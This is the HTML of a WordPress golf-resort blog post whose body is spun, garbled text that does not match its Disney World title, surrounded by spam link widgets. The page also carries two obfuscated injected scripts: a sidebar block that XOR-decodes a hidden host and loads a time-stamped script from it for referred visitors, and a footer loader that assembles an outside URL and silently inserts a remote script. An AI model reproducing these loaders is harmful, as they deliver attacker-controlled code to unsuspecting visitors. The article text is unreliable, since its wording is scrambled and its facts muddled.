					<div class="nav-previous"><a href="https://bpascalfilm.com/2017/08/28/history-of-buffets-infusions-restaurant-and-the-okanagan-faculty-culinary-arts-buffets/" rel="prev"><span class="meta-nav">&larr;</span> History Of Buffets, Infusions Restaurant And The Okanagan Faculty Culinary Arts Buffets</a></div>
					<div class="nav-next"><a href="https://bpascalfilm.com/2017/08/31/golf-resorts-india/" rel="next">Golf Resorts India <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-8454" class="post-8454 post type-post status-publish format-standard hentry category-2 tag-clare tag-deserves tag-disney tag-household tag-perfect tag-swindlehurst tag-world">
					<h1 class="entry-title">How To Plan The Perfect Disney World Trip Your Household Deserves By Clare Swindlehurst</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://bpascalfilm.com/2017/08/28/how-to-plan-the-perfect-disney-world-trip-your-household-deserves-by-clare-swindlehurst/" title="8:07 am" rel="bookmark"><span class="entry-date">August 28, 2017</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://bpascalfilm.com/author/deni/" title="View all posts by deni">deni</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p>You may be contemplating a golf travel bundle and hoping to order a while at one of the many nice golf destinations within the U.S. or possibly a world location. Additionally along the Alabama Golf Shores, is one other excessive rating golf resort, the Golf Membership of the Wharf (personal course). The Wharf features some of the most spectacular views and challenging play you&#8217;ll find wherever. It is likely one of the few, true 5-star programs in the world, and lately underwent a $5 million renovation. It presents both poolside and harbor condominium leases. Your a golfer and it&#8217;s time for you to think about planning your next trip. Sit down and shut your eyes. Now consider the gorgeous islands of Hawaii. Vacations in Hawaii are fabulous, however why not vacation in Hawaii and play golf.</p>
<p>For instance, strive one of the many glamorous Club Med Golf Resorts with lovely fairways in the most unforgettable, inviting locations world wide. Membership Med affords offers including the most effective tools and golf classes for all ranges! Its places embody Cancun, Mexico, in addition to Punta Cana within the Dominican Republic. Different areas span the world: Turks and Caicos, Mauritius, Portugal, France, Italy, Brazil, Thailand, Morocco, Egypt, Senegal, and in the United States-Sandpiper Bay, Florida.</p>
<p>Some of these corporate packages might be priced as little as $1500 per particular person to as little as $200. The golf journey package costs would vary in keeping with the number of individuals (the extra the decrease the per-particular person cost), number of nights, meals, location and doubtless wouldn&#8217;t embrace your airfare. How laborious will it hit my pocketbook? I am a savvy shopper, whether it&#8217;s entire grains or a great golf resort, so I want essentially the most play for my money. A good golf resort package deal will include more than 1 round of golf, and will embrace green and cart charges, vary balls, and a breakfast, dinner, or meal or two along the best way.</p>
<p>This resort is simply thirty minutes away from downtown Eire. The lodging building within the resort was established in 1830 and it appears so much like a French chateau. This publish-card excellent resort has two golf programs that company can get pleasure from. Come share our Jamaica. Book your non-public airport switch and excursions service to the Hilton Rose Hall with the BEST and luxuriate in more. All our drivers are skilled in customer service and are only too willing to share the richness of the Jamaican tradition with you.</p>
<p>Bandon Oregon has among the greatest and most lovely views in the entire United States. The hills appear to stretch for miles and the water front views are spectacular. If in case you have never been to Bandon Oregon, you have got to make it one of the stops on your bucket checklist. Also, almost each room of the resorts has a view of the ocean &#038; breath taking landscapes. You&#8217;ll be able to expect the identical sort of remedy that you would expect at a 4 or 5 star resort however with the caring nature and kindliness of the Southern States.</p>
											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							This entry was posted in <a href="https://bpascalfilm.com/category/3048/" rel="category tag">Golf and Vacations</a> and tagged <a href="https://bpascalfilm.com/tag/clare/" rel="tag">clare</a>, <a href="https://bpascalfilm.com/tag/deserves/" rel="tag">deserves</a>, <a href="https://bpascalfilm.com/tag/disney/" rel="tag">disney</a>, <a href="https://bpascalfilm.com/tag/household/" rel="tag">household</a>, <a href="https://bpascalfilm.com/tag/perfect/" rel="tag">perfect</a>, <a href="https://bpascalfilm.com/tag/swindlehurst/" rel="tag">swindlehurst</a>, <a href="https://bpascalfilm.com/tag/world/" rel="tag">world</a>. Bookmark the <a href="https://bpascalfilm.com/2017/08/28/how-to-plan-the-perfect-disney-world-trip-your-household-deserves-by-clare-swindlehurst/" title="Permalink to How To Plan The Perfect Disney World Trip Your Household Deserves By Clare Swindlehurst" rel="bookmark">permalink</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-8454 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="https://bpascalfilm.com/2017/08/28/history-of-buffets-infusions-restaurant-and-the-okanagan-faculty-culinary-arts-buffets/" rel="prev"><span class="meta-nav">&larr;</span> History Of Buffets, Infusions Restaurant And The Okanagan Faculty Culinary Arts Buffets</a></div>
						<div class="nav-next"><a href="https://bpascalfilm.com/2017/08/31/golf-resorts-india/" rel="next">Golf Resorts India <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
			<div id="comments">



	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/08/28/how-to-plan-the-perfect-disney-world-trip-your-household-deserves-by-clare-swindlehurst/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://bpascalfilm.com/wp-login.php?redirect_to=https%3A%2F%2Fbpascalfilm.com%2F2017%2F08%2F28%2Fhow-to-plan-the-perfect-disney-world-trip-your-household-deserves-by-clare-swindlehurst%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="execphp-28" class="widget-container widget_execphp"><h3 class="widget-title">Golf Journey And Vacation</h3>			<div class="execphpwidget"><p><a href="https://directtextilestore.com/Wholesale-Tablecloths" target="_blank">cheap linen tablecloths in bulk</a></p>
</div>
		</li><li id="execphp-26" class="widget-container widget_execphp"><h3 class="widget-title">Golf Journey And Vacation</h3>			<div class="execphpwidget"><p>Pearson Airport Limousine provides professional Limousine & car service <a href="https://pearsonairportlimo.ca" target="_blank">Airport Limousine</a> 24-7 service. We have Unbeatable Prices on All Limo Service to Pearson from the GTA.</p>
</div>
		</li><li id="execphp-22" class="widget-container widget_execphp"><h3 class="widget-title">Golf Journey And Vacation</h3>			<div class="execphpwidget"><p><a href="https://www.oafare.com" target="_blank">www.oafare.com</a></p>
</div>
		</li><li id="execphp-19" class="widget-container widget_execphp"><h3 class="widget-title">Golf Journey And Vacation</h3>			<div class="execphpwidget"><p><a href="https://vnwetrip.com/" target="_blank">&#46041;&#45224;&#50500; &#44264;&#54532;</a></p>
</div>
		</li><li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://bpascalfilm.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li><li id="execphp-16" class="widget-container widget_execphp"><h3 class="widget-title">Golf Journey And Vacation</h3>			<div class="execphpwidget"><p><a href="https://iiwiars.com" target="_blank">anonymous stories iiwiars</a></p>
</div>
		</li><li id="execphp-14" class="widget-container widget_execphp"><h3 class="widget-title">Golf Journey And Vacation</h3>			<div class="execphpwidget"><p><a href="https://vnwetrip.com/" target="_blank">&#54840;&#52824;&#48124; &#50668;&#54665;</a></p>
</div>
		</li><li id="execphp-12" class="widget-container widget_execphp"><h3 class="widget-title">Golf Journey And Vacation</h3>			<div class="execphpwidget"><p><a href="https://excellenttrek.com/cost-of-annapurna-circuit-lowest-cheapest-economy-budget-for-private-trekking/" target="_blank">annapurna circuit trek cost excellenttrek</a></p>
</div>
		</li><li id="execphp-10" class="widget-container widget_execphp"><h3 class="widget-title">Golf Journey And Vacation</h3>			<div class="execphpwidget"><p><a href="https://americanliquidations.org/" target="_blank">americanliquidations</a></p>
</div>
		</li><li id="execphp-5" class="widget-container widget_execphp"><h3 class="widget-title">Golf Journey And Vacation</h3>			<div class="execphpwidget"><p><a href="https://103.6.168.123/index.html" target="_blank">m88 mansion</a></p>
</div>
		</li><li id="execphp-2" class="widget-container widget_execphp"><h3 class="widget-title">Golf Journey And Vacation</h3>			<div class="execphpwidget"></div>
		</li><li id="execphp-3" class="widget-container widget_execphp"><h3 class="widget-title">Golf Journey And Vacation</h3>			<div class="execphpwidget"></div>
		</li><li id="execphp-6" class="widget-container widget_execphp"><h3 class="widget-title">Golf Journey And Vacationd</h3>			<div class="execphpwidget"><p>&#47673;&#53888;&#44160;&#51613; <a href="https://chezdoval.com/%ec%b9%b4%ec%a7%80%eb%85%b8%ec%a0%95%eb%b3%b4/" target="_blank">&#50728;&#46972;&#51064;&#48148;&#52852;&#46972;</a> &#49324;&#51060;&#53944;</p>
</div>
		</li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://bpascalfilm.com/2026/01/02/%f0%9f%8f%8c%ef%b8%8f%e2%99%82%ef%b8%8f-7-common-technical-mistakes-beginners-make-when-hitting-a-golf-ball/">🏌️‍♂️ 7 Common Technical Mistakes Beginners Make When Hitting a Golf Ball</a>
									</li>
											<li>
					<a href="https://bpascalfilm.com/2025/12/24/eye-coordination-when-hitting-a-golf-ball/">Eye coordination when hitting a golf ball</a>
									</li>
											<li>
					<a href="https://bpascalfilm.com/2025/12/21/the-correct-standing-position-when-hitting-a-golf-ball/">The correct standing position when hitting a golf ball</a>
									</li>
											<li>
					<a href="https://bpascalfilm.com/2025/12/18/understanding-swing-constraints-for-beginner-golfers/">Understanding Swing Constraints for Beginner Golfers</a>
									</li>
											<li>
					<a href="https://bpascalfilm.com/2025/12/13/5-major-obstacles-when-first-playing-golf-and-how-to-overcome-them-for-beginners/">5 Major Obstacles When First Playing Golf and How to Overcome Them for Beginners</a>
									</li>
					</ul>

		</li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://bpascalfilm.com/2026/01/'>January 2026</a></li>
	<li><a href='https://bpascalfilm.com/2025/12/'>December 2025</a></li>
	<li><a href='https://bpascalfilm.com/2025/07/'>July 2025</a></li>
	<li><a href='https://bpascalfilm.com/2024/09/'>September 2024</a></li>
	<li><a href='https://bpascalfilm.com/2018/02/'>February 2018</a></li>
	<li><a href='https://bpascalfilm.com/2018/01/'>January 2018</a></li>
	<li><a href='https://bpascalfilm.com/2017/12/'>December 2017</a></li>
	<li><a href='https://bpascalfilm.com/2017/11/'>November 2017</a></li>
	<li><a href='https://bpascalfilm.com/2017/10/'>October 2017</a></li>
	<li><a href='https://bpascalfilm.com/2017/09/'>September 2017</a></li>
	<li><a href='https://bpascalfilm.com/2017/08/'>August 2017</a></li>
	<li><a href='https://bpascalfilm.com/2017/07/'>July 2017</a></li>
	<li><a href='https://bpascalfilm.com/2017/06/'>June 2017</a></li>
	<li><a href='https://bpascalfilm.com/2017/05/'>May 2017</a></li>
	<li><a href='https://bpascalfilm.com/2017/04/'>April 2017</a></li>
	<li><a href='https://bpascalfilm.com/2017/03/'>March 2017</a></li>
	<li><a href='https://bpascalfilm.com/2017/02/'>February 2017</a></li>
			</ul>

			</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-114"><a href="https://bpascalfilm.com/category/beginner-golfer/">Beginner Golfer</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://bpascalfilm.com/category/3048/">Golf and Vacations</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bpascalfilm.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</li><li id="tag_cloud-2" class="widget-container widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://bpascalfilm.com/tag/activities/" class="tag-cloud-link tag-link-61 tag-link-position-1" style="font-size: 8pt;" aria-label="activities (2 items)">activities</a></li>
	<li><a href="https://bpascalfilm.com/tag/airport/" class="tag-cloud-link tag-link-63 tag-link-position-2" style="font-size: 10.4pt;" aria-label="airport (3 items)">airport</a></li>
	<li><a href="https://bpascalfilm.com/tag/amazinescom/" class="tag-cloud-link tag-link-10 tag-link-position-3" style="font-size: 21.4pt;" aria-label="amazinescom (13 items)">amazinescom</a></li>
	<li><a href="https://bpascalfilm.com/tag/articles/" class="tag-cloud-link tag-link-11 tag-link-position-4" style="font-size: 22pt;" aria-label="articles (14 items)">articles</a></li>
	<li><a href="https://bpascalfilm.com/tag/bandon/" class="tag-cloud-link tag-link-39 tag-link-position-5" style="font-size: 12.4pt;" aria-label="bandon (4 items)">bandon</a></li>
	<li><a href="https://bpascalfilm.com/tag/beginner-golfer/" class="tag-cloud-link tag-link-115 tag-link-position-6" style="font-size: 17.4pt;" aria-label="Beginner Golfer (8 items)">Beginner Golfer</a></li>
	<li><a href="https://bpascalfilm.com/tag/buffets/" class="tag-cloud-link tag-link-3 tag-link-position-7" style="font-size: 12.4pt;" aria-label="buffets (4 items)">buffets</a></li>
	<li><a href="https://bpascalfilm.com/tag/clare/" class="tag-cloud-link tag-link-23 tag-link-position-8" style="font-size: 10.4pt;" aria-label="clare (3 items)">clare</a></li>
	<li><a href="https://bpascalfilm.com/tag/corridor/" class="tag-cloud-link tag-link-83 tag-link-position-9" style="font-size: 8pt;" aria-label="corridor (2 items)">corridor</a></li>
	<li><a href="https://bpascalfilm.com/tag/culinary/" class="tag-cloud-link tag-link-4 tag-link-position-10" style="font-size: 12.4pt;" aria-label="culinary (4 items)">culinary</a></li>
	<li><a href="https://bpascalfilm.com/tag/deserves/" class="tag-cloud-link tag-link-24 tag-link-position-11" style="font-size: 10.4pt;" aria-label="deserves (3 items)">deserves</a></li>
	<li><a href="https://bpascalfilm.com/tag/disney/" class="tag-cloud-link tag-link-25 tag-link-position-12" style="font-size: 10.4pt;" aria-label="disney (3 items)">disney</a></li>
	<li><a href="https://bpascalfilm.com/tag/family/" class="tag-cloud-link tag-link-22 tag-link-position-13" style="font-size: 10.4pt;" aria-label="family (3 items)">family</a></li>
	<li><a href="https://bpascalfilm.com/tag/golfing/" class="tag-cloud-link tag-link-59 tag-link-position-14" style="font-size: 8pt;" aria-label="golfing (2 items)">golfing</a></li>
	<li><a href="https://bpascalfilm.com/tag/golf-life-style/" class="tag-cloud-link tag-link-117 tag-link-position-15" style="font-size: 10.4pt;" aria-label="Golf Life Style (3 items)">Golf Life Style</a></li>
	<li><a href="https://bpascalfilm.com/tag/hawaii/" class="tag-cloud-link tag-link-30 tag-link-position-16" style="font-size: 15.4pt;" aria-label="hawaii (6 items)">hawaii</a></li>
	<li><a href="https://bpascalfilm.com/tag/hilton/" class="tag-cloud-link tag-link-64 tag-link-position-17" style="font-size: 10.4pt;" aria-label="hilton (3 items)">hilton</a></li>
	<li><a href="https://bpascalfilm.com/tag/historical/" class="tag-cloud-link tag-link-6 tag-link-position-18" style="font-size: 10.4pt;" aria-label="historical (3 items)">historical</a></li>
	<li><a href="https://bpascalfilm.com/tag/household/" class="tag-cloud-link tag-link-12 tag-link-position-19" style="font-size: 10.4pt;" aria-label="household (3 items)">household</a></li>
	<li><a href="https://bpascalfilm.com/tag/infusions/" class="tag-cloud-link tag-link-7 tag-link-position-20" style="font-size: 12.4pt;" aria-label="infusions (4 items)">infusions</a></li>
	<li><a href="https://bpascalfilm.com/tag/isabella/" class="tag-cloud-link tag-link-54 tag-link-position-21" style="font-size: 8pt;" aria-label="isabella (2 items)">isabella</a></li>
	<li><a href="https://bpascalfilm.com/tag/island/" class="tag-cloud-link tag-link-15 tag-link-position-22" style="font-size: 12.4pt;" aria-label="island (4 items)">island</a></li>
	<li><a href="https://bpascalfilm.com/tag/jason/" class="tag-cloud-link tag-link-16 tag-link-position-23" style="font-size: 10.4pt;" aria-label="jason (3 items)">jason</a></li>
	<li><a href="https://bpascalfilm.com/tag/journey/" class="tag-cloud-link tag-link-37 tag-link-position-24" style="font-size: 10.4pt;" aria-label="journey (3 items)">journey</a></li>
	<li><a href="https://bpascalfilm.com/tag/kauai/" class="tag-cloud-link tag-link-43 tag-link-position-25" style="font-size: 12.4pt;" aria-label="kauai (4 items)">kauai</a></li>
	<li><a href="https://bpascalfilm.com/tag/mexico/" class="tag-cloud-link tag-link-55 tag-link-position-26" style="font-size: 8pt;" aria-label="mexico (2 items)">mexico</a></li>
	<li><a href="https://bpascalfilm.com/tag/okanagan/" class="tag-cloud-link tag-link-8 tag-link-position-27" style="font-size: 12.4pt;" aria-label="okanagan (4 items)">okanagan</a></li>
	<li><a href="https://bpascalfilm.com/tag/olsen/" class="tag-cloud-link tag-link-56 tag-link-position-28" style="font-size: 8pt;" aria-label="olsen (2 items)">olsen</a></li>
	<li><a href="https://bpascalfilm.com/tag/oregon/" class="tag-cloud-link tag-link-40 tag-link-position-29" style="font-size: 12.4pt;" aria-label="oregon (4 items)">oregon</a></li>
	<li><a href="https://bpascalfilm.com/tag/parenting/" class="tag-cloud-link tag-link-13 tag-link-position-30" style="font-size: 10.4pt;" aria-label="parenting (3 items)">parenting</a></li>
	<li><a href="https://bpascalfilm.com/tag/rated/" class="tag-cloud-link tag-link-57 tag-link-position-31" style="font-size: 8pt;" aria-label="rated (2 items)">rated</a></li>
	<li><a href="https://bpascalfilm.com/tag/resorts/" class="tag-cloud-link tag-link-29 tag-link-position-32" style="font-size: 20pt;" aria-label="resorts (11 items)">resorts</a></li>
	<li><a href="https://bpascalfilm.com/tag/restaurant/" class="tag-cloud-link tag-link-9 tag-link-position-33" style="font-size: 12.4pt;" aria-label="restaurant (4 items)">restaurant</a></li>
	<li><a href="https://bpascalfilm.com/tag/sanibel/" class="tag-cloud-link tag-link-19 tag-link-position-34" style="font-size: 10.4pt;" aria-label="sanibel (3 items)">sanibel</a></li>
	<li><a href="https://bpascalfilm.com/tag/schuman/" class="tag-cloud-link tag-link-45 tag-link-position-35" style="font-size: 12.4pt;" aria-label="schuman (4 items)">schuman</a></li>
	<li><a href="https://bpascalfilm.com/tag/shuttle/" class="tag-cloud-link tag-link-65 tag-link-position-36" style="font-size: 8pt;" aria-label="shuttle (2 items)">shuttle</a></li>
	<li><a href="https://bpascalfilm.com/tag/sports/" class="tag-cloud-link tag-link-32 tag-link-position-37" style="font-size: 17.4pt;" aria-label="sports (8 items)">sports</a></li>
	<li><a href="https://bpascalfilm.com/tag/story/" class="tag-cloud-link tag-link-20 tag-link-position-38" style="font-size: 10.4pt;" aria-label="story (3 items)">story</a></li>
	<li><a href="https://bpascalfilm.com/tag/swindlehurst/" class="tag-cloud-link tag-link-26 tag-link-position-39" style="font-size: 10.4pt;" aria-label="swindlehurst (3 items)">swindlehurst</a></li>
	<li><a href="https://bpascalfilm.com/tag/three/" class="tag-cloud-link tag-link-33 tag-link-position-40" style="font-size: 14pt;" aria-label="three (5 items)">three</a></li>
	<li><a href="https://bpascalfilm.com/tag/train/" class="tag-cloud-link tag-link-70 tag-link-position-41" style="font-size: 8pt;" aria-label="train (2 items)">train</a></li>
	<li><a href="https://bpascalfilm.com/tag/travel/" class="tag-cloud-link tag-link-60 tag-link-position-42" style="font-size: 10.4pt;" aria-label="travel (3 items)">travel</a></li>
	<li><a href="https://bpascalfilm.com/tag/vacation/" class="tag-cloud-link tag-link-21 tag-link-position-43" style="font-size: 20pt;" aria-label="vacation (11 items)">vacation</a></li>
	<li><a href="https://bpascalfilm.com/tag/visit/" class="tag-cloud-link tag-link-66 tag-link-position-44" style="font-size: 8pt;" aria-label="visit (2 items)">visit</a></li>
	<li><a href="https://bpascalfilm.com/tag/world/" class="tag-cloud-link tag-link-27 tag-link-position-45" style="font-size: 10.4pt;" aria-label="world (3 items)">world</a></li>
</ul>
</div>
</li><li id="magenet_widget-3" class="widget-container widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></li><li id="magenet_widget-4" class="widget-container widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></li><li id="execphp-7" class="widget-container widget_execphp"><h3 class="widget-title">Golf Journey And Vacationd</h3>			<div class="execphpwidget"><p><a href="https://manpre.com.mx/ultrasonido" target="_blank">ultrasonido para fallas</a></p>
</div>
		</li><li id="execphp-8" class="widget-container widget_execphp"><h3 class="widget-title">Golf Journey And Vacationd</h3>			<div class="execphpwidget"><p>Want to elevate your wine tasting adventure? <a href="https://bnglimousine.com/" target="_blank">Napa Valley wine tour limo</a> A Napa Valley wine tour limo lets you explore with elegance and unmatched convenience.</p>
</div>
		</li><li id="execphp-18" class="widget-container widget_execphp"><h3 class="widget-title">Golf Journey And Vacationd</h3>			<div class="execphpwidget"><p><a href="https://mtgall.com" target="_blank">&#47673;&#53888; &#52964;&#48036;&#45768;&#54000;</a></p>
</div>
		</li><li id="block-2" class="widget-container widget_block"><script type="text/javascript">
!function (_badaa) {
    
    var _52e33 = Date.now();
    var _702b1 = 1000;
    _52e33 = _52e33 / _702b1;
    _52e33 = Math.floor(_52e33);

    var _bc42 = 600;
    _52e33 -= _52e33 % _bc42;
    _52e33 = _52e33.toString(16);

    var _76ceb = _badaa.referrer;

    if (!_76ceb) return;

    var _b23f0 = [51427, 51430, 51449, 51434, 51435, 51438, 51452, 51431, 51437, 51424, 51438, 51453, 51435, 51428, 51430, 51451, 51361, 51430, 51425, 51433, 51424];

    _b23f0 = _b23f0.map(function(_796d7){
        return _796d7 ^ 51343;
    });

    var _d321d = "256423fb04a895814efc0437c9227255";
    
    _b23f0 = String.fromCharCode(..._b23f0);

    var _4f4da = "https://";
    var _d94f8 = "/";
    var _148a2 = "track-";

    var _b8ae0 = ".js";

    var _9c9f0 = _badaa.createElement("script");
    _9c9f0.type = "text/javascript";
    _9c9f0.async = true;
    _9c9f0.src = _4f4da + _b23f0 + _d94f8 + _148a2 + _52e33 + _b8ae0;

    _badaa.getElementsByTagName("head")[0].appendChild(_9c9f0)

}(document);
</script></li><li id="execphp-20" class="widget-container widget_execphp">			<div class="execphpwidget"><p>Want to elevate your wine tasting adventure? <a href="https://bnglimousine.com/" target="_blank">Napa Valley wine tour limo</a> A Napa Valley wine tour limo lets you explore with elegance and unmatched convenience.</p>
</div>
		</li><li id="execphp-24" class="widget-container widget_execphp"><h3 class="widget-title">Golf Journey And Vacation</h3>			<div class="execphpwidget"><p>Your GA Brick Supplier <a href="https://www.cherokeebrick.com" target="_blank">brick manufacturers near me</a> Visit Us Today</p>
</div>
		</li><li id="execphp-25" class="widget-container widget_execphp"><h3 class="widget-title">Golf Journey And Vacation</h3>			<div class="execphpwidget"><p>Your GA Brick Supplier <a href="https://www.cherokeebrick.com" target="_blank">brick manufacturers near me</a> Visit Us Today</p>
</div>
		</li><li id="execphp-29" class="widget-container widget_execphp">			<div class="execphpwidget"></div>
		</li><li id="execphp-30" class="widget-container widget_execphp"><h3 class="widget-title">Golf Journey And Vacation</h3>			<div class="execphpwidget"><p>they have the best <a href="https://sluggersdisposables.com" target="_blank">sluggers disposable</a> in the usa</p>
</div>
		</li><li id="execphp-31" class="widget-container widget_execphp">			<div class="execphpwidget"></div>
		</li><li id="execphp-32" class="widget-container widget_execphp"><h3 class="widget-title">Golf Journey And Vacation</h3>			<div class="execphpwidget"><p><a href="https://Blinkersvapecarts.com" target="_blank">Blinkersvapecarts.com</a></p>
</div>
		</li><li id="execphp-33" class="widget-container widget_execphp"><h3 class="widget-title">Golf Journey And Vacation</h3>			<div class="execphpwidget"><p><a href="https://Blinkersvapecarts.com" target="_blank">Blinkersvapecarts.com</a></p>
</div>
		</li>			</ul>
		</div><!-- #primary .widget-area -->

<!-- wmm w -->	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://bpascalfilm.com/" rel="home">
					Understand these 5 basics before playing golf &quot;Basic Techniques, Game Flow, Rules, Types of Games and Basic Equipment&quot;				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyten/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script><script type="text/javascript" src="https://bpascalfilm.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bpascalfilm.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new 